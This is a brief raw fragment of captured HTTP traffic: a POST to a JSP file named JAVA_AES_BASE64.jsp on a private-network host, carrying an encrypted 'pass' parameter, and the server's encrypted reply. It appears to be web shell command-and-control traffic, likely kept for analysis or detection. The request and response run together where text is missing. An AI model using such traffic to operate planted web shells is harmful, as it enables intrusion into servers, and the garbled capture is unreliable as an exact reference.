 POST /JAVA_AES_BASE64.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=68496C92282D4B98F084836B7FC43E16;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.111.170:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 73
pass=0mQU%2BS1pFnTz3ttVTnAgJVD%2FaBwD3NNXL3TfTExo1weKu4KAhhCu6Gn1EQfX1m9gHTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 76
Date: Sat, 08 Mar 2025 07:15:41 GMT
Keep-Alive: timeout=20
Connection: keep-alive
11CD6A8758984163OEbjSmfhqKM4aNrkvFTI8KoBVvcbDMpwuL7nYS3n/k4=6C37AC826A2A04BCPOST /JAVA_AES_BASE64.jsp